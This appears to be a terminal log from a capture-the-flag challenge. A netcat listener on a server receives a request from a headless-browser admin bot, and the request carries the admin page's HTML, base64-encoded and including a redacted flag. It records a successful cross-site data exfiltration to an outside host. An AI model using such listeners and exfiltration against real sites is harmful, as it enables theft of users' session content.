 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
\Listening on any address 3307 (opsession-prxy)
Connection from 116.7.245.180:53469
GET /CgkJPGRpdj4KCQkJPHA+IFdlbGNvbWUgYmFjaywgYWRtaW4hIDwvcD48cD4KCQkJPC9wPjxwPiBIZXJlJ3MgeW91ciBjZXJ
lYWwuIDwvcD4KCQkJPGltZyBzcmM9ImltYWdlcy9jZXJlYWwuanBnIiBhbHQ9IkNlcmVhbCIgd2lkdGg9IjIwMCIgaGVpZ2h0PSI
yMDAiPgoJCQk8cD4gQW5kIHlvdXIgZmxhZzogU0VFe1JFREFDVEVEfSA8L3A+CgkJPC9kaXY+CgkKCg== HTTP/1.1
Host: 8.129.42.140:3307
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/93
.0.4577.82 Safari/537.36 Prerender (+https://github.com/prerender/prerender)
Accept: */*
Origin: http://localhost:3000
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate
Total received bytes: 630
Total sent bytes: 0
[root@iZwz9ck0io750jjxfvvlkqZ ~]# \